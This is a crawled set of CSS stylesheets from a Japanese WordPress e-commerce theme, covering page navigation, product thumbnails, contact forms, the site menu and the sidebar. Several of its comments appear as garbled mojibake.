#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower { /* 下段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower2 { /* 下段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

.nav-previous { /* ページナビ・前のページへ */
	float: left;
}

.nav-next { /* ページナビ・次のページへ */
	float: right;
}

.date { /* モバイル以外での日付表示 */
	margin: 10px 0 0;
	padding: 0 0 10px;
	text-align: right;
}

.datebox { /* モバイルでの日付表示ブロック */
	display: block;
	float: left;
	width: 25%;
	text-align: center;
	line-height: 100%;
	letter-spacing: 0;
}

.month { /* モバイルでの月表示ブロック */
	width: 100%;
	padding: 5px 0;
	font-size: 12px;
	font-weight: bold;
	border-radius: 5px 5px 0 0;
	z-index: 100;
}

.day { /* モバイルでの日表示ブロック */
	width: 100%;
	padding: 10px 0;
	font-size: 28px;
	font-weight: bold;
}

.week { /* モバイルでの曜日・年表示ブロック */
	width: 100%;
	padding: 0 0 5px;
	font-size: 12px;
	font-weight: bold;
	border-radius: 0 0 5px 5px;
}

.post { /* 投稿記事表示エリア */
	clear: both;
	padding: 10px 0 0;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	clear: both;
	padding: 10px 0 10px;
}

strong {
	font-weight: bold;
}

table.knowledge {
	margin: 10px 0 1em;
	border-collapse: collapse;
}

table.knowledge th {
	background: #efe;
	color: #060;
	text-align: right;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge td {
	background: #fff;
	text-align: left;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge tr.komeabura th {
	background: #060;
	color: #ff6;
	font-weight: bold;
}

table.knowledge tr.komeabura td {
	background: #fff;
	font-weight: bold;
	color: #060;
}

ul.knowledge2 {
	list-style-type: none;
	margin: 0 0 1em;
}

ul.knowledge3 {
	list-style-type: disc;
	list-style-position: outside;
	margin: 0 0 1em 20px;
}

.thumbnail_box {
	width: 220px;
	height: 280px;
	margin: 0 10px 0 0;
	text-align: center;
	float: left;
}

.thumbnail_box a:hover {
	opacity: 0.7;
}

.thumbnail_box .thumimg {
	margin: 0 auto 0;
	text-align: center;
}

.thumbnail_box .thumimg img {
	border: 1px solid #ccc;
}

.thumbnail_box .thumtitle {
	width: 175px;
	margin: 0 auto 5px;
	text-align: left;
	font-weight: bold;
}

.thumbnail_box .price {
	width: 175px;
	margin: 0 auto 0;
	font-size: 18px;
	text-align: right;
	font-weight: bold;
	color: #c00;
}

.pastcart {
	font-size: 18px;
	font-weight: bold;
}

.beforetxt {
	margin: 10px 0 25px;
}

ul.beforelist {
	list-style-type: square;
	margin: 5px 0 5px 25px;
	list-style-position: outside;
}

.store_ftbox {
	clear: both;
	margin: 15px 0;
	padding: 10px;
	border: 1px dotted #ccc;
	background: #fff;
}

.store_ftbox strong {
	color: #c00;
}

.store_ft {
	clear: both;
	margin: 15px 0;
}

ul.afterlist {
	list-style-type: disc;
	margin: 10px 0 10px 25px;
	list-style-position: outside;
}

ul.afterlistsub {
	list-style-type: circle;
	margin: 0 0 0 25px;
	list-style-position: outside;
}

#itempage .field{
	padding: 5px 0;
}

#itempage p {
	padding: 5px 0;
}

iframe {
	max-width: 100%;
}

table.usces_calendar {
	width: 100%;
	margin: 0 0 10px;
	background: #fff;
	border-collapse: collapse;
}

table.usces_calendar caption {
	margin: 0 auto 0;
	padding: 5px 0;
	text-align: center;
	color: #060;
	font-weight: bold;
}

table.usces_calendar th,
table.usces_calendar td {
	border: 1px solid #ccc;
}

table.usces_calendar th {
	text-align: center;
}

table.usces_calendar td {
	text-align: right;
}

table.usces_calendar td.businessday {
	background: #c00;
	color: #ff9;
}

span.businessday {
	background: #c00;
	color: #c00;
}

.settlement {
	color: #060;
	font-size: 14px;
	line-height: 140%;
	font-weight: bold;
	margin: 0 0 20px;
}

.settlement_sub {
	color: #c00;
	font-size: 14px;
	line-height: 140%;
	font-weight: normal;
	margin: 20px 0 0;
}

.settlement_box {
	text-align: center;
	margin: 0 auto 0;
	padding: 10px;
	width: 75%;
	background: #fff;
	border: 1px solid #c00;
}

table#confirm_table {
	background: #fff;
}

table#confirm_table th {
	background: #dfd;
	color: #060;
}

.carddatasent {
	font-size: 18px;
	font-weight: bold;
	padding: 10px 20px;
	color: #ffc;
	border: 1px solid #c00;
	background: linear-gradient(#ff5959, #c00);
	background: -webkit-gradient(linear, left top, left bottom, from(#ff5959), to(#c00));
	background: -webkit-linear-gradient(top, #ff5959, #c00);
	background: -moz-linear-gradient(top, #ff5959, #c00);
	background: -ms-linear-gradient(top, #ff5959, #c00);
	background: -o-linear-gradient(top, #ff5959, #c00);
	border-radius: 5px;
	cursor: pointer;
}

.furusato-txt {
	font-size: 36px;
	font-weight: bold;
	vertical-align: 10px;
	font-family: serif;
}

.furusato-item {
	display: -webkit-flex;
	display: flex;
	padding: 5px;
	text-align: center;
	gap: 5px
}

@media screen and (max-width: 959px) {

		.furusato-txt {
			font-size: 14px;
			font-weight: bold;
			vertical-align: 10px;
			font-family: san-serif;
		}

		.furusato-item {
			font-size: 12px;
			line-height: 1.4em;
		}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/form.css
body_size: 10486
content:
@charset "utf-8";

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

form#search,
form.wpcf7-form,
.wpcf7 {
	margin: 0;
	padding: 0;
}

form.wpcf7-form,
.wpcf7 {
	max-width: 99%;
	margin: 0 auto 0;
}

input#s {
	font-size: 12px;
	width: 98%;
	height: 23px;
	border: none;
	margin: 10px 0 0;
	padding: 0 0 0 2%;
	line-height: 23px;
}

#searchBtn {
	float: right;
	position: relative;
	top: -22px;
	z-index: 1;
}

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 170px;
}

input.wl {
	max-width: 94%;
}

input.wla {
	width: 170px;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phonenum {
	width: 90px;
}

textarea.hs {
	width: 97%;
	height: 100px;
}

textarea.hm {
	width: 90%;
	height: 200px;
}

textarea.hl {
	width: 90%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	line-height: 24px;
}

dl.formdl dd{

}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 90%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -4em 0 2.5em 6em;
	font-size: 12px;
	letter-spacing: 0;
	width: 16em;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

/* �t�H�[���E����320px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 320px) { /* ��ʗ̈�̍ő��320px�� */

}

/* �t�H�[���E����768px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 768px) { /* ��ʗ̈�̍ő��768px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 280px;
	max-width: 100%;
}

input.wla {
	width: 280px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -1.8em 0 3px 15em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea input,
#messagearea_adm input {
	margin: 10px 0 0 10px;
}

#messagearea textarea,
#messagearea_adm textarea {
	margin-top: 10px;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: 0 0 0 10px;
	padding-top: 10px;
}

span.attn {
	color:  #060;
}

}

/* �t�H�[���E����980px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 400px;
	max-width: 100%;
}

input.wla {
	width: 400px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom:0;
}


#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 100%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #fff;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.inqitems .radio {
	text-align: left !important;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -2em 0 5px 14.5em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/navi.css
body_size: 9700
content:
@charset "utf-8";

/* �i�r�Q�[�V�����G���A�̐ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	���C���i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	���C���i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E��{�ݒ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����980px�ȏ�
/*-------------------------------------------*/

/* ���C���i�r�E��{�ݒ�
-------------------------------------------------------------- */

#sitenavi { /* ���C���i�r�G���A�̔w�i�F�� */
	clear: both;
	display: block;
	overflow: visible;
	position: relative;
	width: 100%;
}

#sitenavi.itemClose .menu { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .menu { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
	margin: -10px 0 0;
	z-index: 500;
}

#sitenavi .narrowmenu  { /* ���j���[�o�[�\�� */
	display: block;
	overflow: hidden;
	position: relative;
	left: 0;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
	margin: 0 3% 10px;
	border-raidus: 5px;
}

#sitenavi .narrowmenu  span { /* ���j���[�o�[�̕����\���ݒ� */
	display: block;
	overflow: hidden;
	width: 94%;
	margin: 0 auto;
	text-align: center;
	padding: 8px 0px;
}

#sitenavi .screen-reader-text { /* �X�N���[�����[�_�[�g�p���Ƀ��j���[���΂� */
	position: absolute;
	left: -9000px;
}

#sitenavi #navInner { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	overflow: visible;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi #navInner.insideBox { /* ���C���i�r�̕\���E��\���؂�ւ��{�b�N�X */
	width: 100%;
	margin: 0;
}

#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: -5px auto 10px;
	padding: 0 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	width: 94%;
}

#sitenavi .menu li { /* ���C���i�r�̃��j���[���X�g�i�ʁj */
	position: relative;
	margin: 0 3%;
	display: block;
}

#sitenavi .menu li a { /* ���C���i�r�̃��j���[���X�g��A�^�O�����F�Ɣw�i�F�� */
	display: block;
	position: relative;
	overflow: hidden;
	margin-left: -2px;
	padding: 11px 15px 9px;
	line-height: 110%;
	text-decoration: none;
	letter-spacing: 0px;
	text-align: left;
	font-weight: lighter;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: none;
}

#sitenavi .menu li ul { /* �̈�̋�����ʂł̓T�u���j���[��\�������Ȃ� */
	display: none;
}

#sitenavi .menu li ul li span { /* �T�u���j���[�ɂ͑�����\�������Ȃ� */
	display: none;
}

/* ���C���i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* ���C���i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#sitenavi .narrowmenu { /* ���j���[�o�[���\���ɂ��� */
	display:none
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: none;
}

#sitenavi:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px;
}

#sitenavi.itemClose .menu,
#sitenavi.itemOpen .menu { /* �̈�̍L����ʂł̓��j���[��܂肽���܂Ȃ� */
	display: block;
}
#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: 0 0 -1px;
	padding: 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	border-top: none;
	list-style: none;
	width: 100%;
}

#sitenavi .menu:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 768px;
	margin: 0 auto 0;
	z-index: 100;
}

#sitenavi .menu { /* ���C���i�r�̃��X�g�\���̈�̐ݒ� */
	min-height: 1px;
	text-align: left;
}

#sitenavi .menu:after { /* ���C���i�r���X�g��clearfix�̐ݒ� */
  content: ".";  /* �V�����v�f����� */
  display: block;  /* �u���b�N���x���v�f�� */
  clear: both;
  height: 0;
  visibility: hidden;
}

* html #sitenavi .menu:after { /* clearfix�ݒ�ɕt�� */
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

#sitenavi .menu li { /* ���C���i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	float: left;
	width: auto;
	margin: -1px 0 0 -1px;
	padding: 0;
	line-height: 100%;
}

#sitenavi .menu li a { /* ���C���i�r�̕����F�i�ʏ펞�j */
	text-align: center;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: block;
	font-size: 11px;
	letter-spacing: 0;
	font-family: verdana, Arial, Helvetica, sans-serif;
}


#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* ���C���i�r�̃T�u���j���[�ݒ� */
	float: none;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi .menu ul li a,
#sitenavi .menu ul li ul li  { /* ���C���i�r�̃T�u���j���[�e�L�X�g���������� */
	text-align: left;
}

#sitenavi .menu li ul,
#sitenavi .menu li ul li ul { /* ���C���i�r�̑�2�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li:hover ul { /* ���C���i�r�̑�2�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	position: absolute;
	z-index: 100;
}

#sitenavi .menu li:hover > ul ul{ /* ���C���i�r�̑�3�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li ul li:hover ul { /* ���C���i�r�̑�3�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	margin: 0 0 0 1px;
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 200;
}

}

/* ���C���i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px 3%;
	width: 94%;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	z-index: 100;
}

}

/* �t�b�^�[�i�r�E��{�ݒ�
-------------------------------------------------------------- */
#footnavi {
	width: 100%;
	margin: 20px 0;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	line-height: 42px;
	list-style:none;
}

#footnavi .menu li a {
	display: block;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li a {
	display: none;
}

#footnavi .menu li ul li:last-child a {
	display: none;
}

#footnavi .menu li ul li ul li a {
	display: none;
}

/* �t�b�^�[�i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �t�b�^�[�i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#footnavi {
	float: left;
	width: 58%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 30%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	width: 100%;
	margin: 0;
	line-height: 28px;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	line-height: 28px;
}

}

/* �t�b�^�[�i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#footnavi {
	float: left;
	width: 66.66%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 22%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

}

/* �y�[�W�X�N���[���[�E��{�ݒ�
-------------------------------------------------------------- */

#pageup {
	display: block;
	position: fixed;
	bottom: 10px;
	right: 10px;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 3px 10px;
	border-radius: 5px;
}

/* �y�[�W�X�N���[���[�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �y�[�W�X�N���[���[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#pageup {
	display: block;
	position: fixed;
	bottom: 28px;
	right: 10px;
}

}

/* �y�[�W�X�N���[���[�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#pageup {
	display: block;
	float: right;
	position: fixed;
	top:85%;
	bottom: 0;
	right: 0;
	z-index: 300;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 10px;
	border-radius: 5px 0 0 5px;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/side.css
body_size: 2315
content:
@charset "utf-8";

/* サイドバーの設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	全体の基本設定
/*-------------------------------------------*/
/*	フロントページ・基本設定
/*-------------------------------------------*/
/*	フロントページ・横幅320px以上
/*-------------------------------------------*/
/*	フロントページ・横幅768px以上
/*-------------------------------------------*/
/*	フロントページ・横幅980px以上
/*-------------------------------------------*/

/* 全体の基本設定
-------------------------------------------------------------- */

#sidebar,
#sidebar2 { /* 画面領域を2分割した際のサイドバーの横幅 */
	width: 100%;
	margin: 0 auto 0;
	padding: 10px 0 10px;
	font-size: 12px;
	text-align: left;
}

#sidebar ul,
#sidebar2 ul {
	margin: 0 0 10px;
	padding: 0;
	list-style: none;
}

#sidebar ul li,
#sidebar2 ul li {
	display: block;
	margin: 0;
	padding: 0 0 0 ;
}

#sidebar ul li a,
#sidebar2 ul li a {
	display: block;
	margin: 0;
	padding: 10px 10px 10px 25px;
}

#sidebar ul li ul,
#sidebar2 ul li ul{
	padding: 0;
	margin: 0;
}

#sidebar ul li ul li,
#sidebar2 ul li ul li{
	margin-left: 20px;
}

#sidebar ul li ul li:last-child,
#sidebar2 ul li ul li:last-child {
	padding-bottom: 0;
}

.sideinq {
	margin: 0 auto 0;
	text-align: center;
}

.sideinq a {
	opacity: 1.0;
}

.sideinq a:hover {
	opacity: 0.7;
}

.banners {
	clear: both;
	margin: 0 auto 0;
	text-align: center;
}

.banners img {
	width: 100%;
	max-width: 247px;
	height: auto;
	margin: 0 0 10px;
}

/* サイドバー・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* サイドバー・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#sidebar,
#sidebar2 {
	border: 0;
	margin: 10px 0;
	padding: 0;
}

.sideinq img {
	margin: 10px auto 0;
	max-width: 100%;
	height: auto;
}

.sideinq a {
	opacity: 0.7;
}

.sideinq a:hover {
	opacity: 1.0;
}

.banners a img {
	opacity: 0.7;
}

.banners a:hover img {
	opacity: 1.0;
}

}

